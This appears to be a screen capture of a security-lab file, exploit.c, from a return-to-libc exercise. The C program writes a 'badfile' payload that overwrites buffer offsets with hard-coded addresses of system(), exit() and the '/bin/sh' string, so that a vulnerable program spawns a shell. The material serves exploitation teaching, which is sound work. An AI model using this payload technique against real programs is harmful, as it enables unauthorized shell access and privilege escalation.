 Open
exploit.c
~/Ret2Libc-Lab-Files
Save
3 #include <string.h>
4
5 int main(int argc, char **argv)
6 {
7     char buf[40];
8     FILE *badfile;
9
10     badfile = fopen("./badfile", "w");
11
12     // You need to obtain the addresses and the values for X, Y, Z
13     // in the code below from the lab instruction steps
14
15     // 1. Replace X with the value of distance + 12
16     // 2. Replace address with the address of "/bin/sh"
17     *(long *) &buf[32] = 0xffffd412;
18
19     // 1. Replace Y with the value of distance + 4
20     // 2. Replace address with the address of system()
21     *(long *) &buf[24] = 0xf7e12420;
22
23     // 1. Replace Z with the value of distance + 8
24     // 2. Replace address with the address of exit()
25     *(long *) &buf[28] = 0xf7e04f80;
26
27     fwrite(buf, sizeof(buf), 1, badfile);
28     fclose(badfile);
29 }
C Tab Width: 8 Ln 9, Col 1 INS